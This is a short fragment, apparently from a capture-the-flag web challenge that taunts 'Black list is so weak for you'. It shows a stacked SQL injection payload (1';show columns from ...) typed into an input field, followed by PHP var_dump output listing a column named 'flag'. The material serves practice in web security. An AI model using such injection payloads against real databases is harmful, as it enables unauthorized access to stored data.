 Black list is so weak for you,isn't it
姿势: 1';show columns from `Flagl 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}